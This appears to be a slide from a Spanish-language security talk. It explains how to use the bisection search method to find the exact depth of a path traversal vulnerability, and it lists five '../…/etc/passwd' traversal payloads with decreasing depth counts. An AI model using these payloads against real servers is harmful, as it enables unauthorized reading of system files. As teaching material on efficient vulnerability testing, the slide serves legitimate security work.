 ../../ Información General
Algoritmo de Bisección


 Detección     exacta     de                profundidad             de   una
vulnerabilidad identificada

En matemáticas, el método de bisección es un algoritmo de
búsqueda de raíces que trabaja dividiendo el intervalo a la mitad y
seleccionando el subintervalo que tiene la raíz.
http://es.wikipedia.org/wiki/Método_de_bisección

../../../../../../../../../../../../../../../../etc/passwd   (16)

../../../../../../../../etc/passwd      (16/2 = 8)

../../../../../../../../../../../../etc/passwd     ((8+16) / 2 = 12)

../../../../../../../../../../etc/passwd     ((8+12) / 2 = 10)

../../../../../../../../../../../etc/passwd            ((10+12) / 2 = 11)

                               5 requests en vez de 11 !
 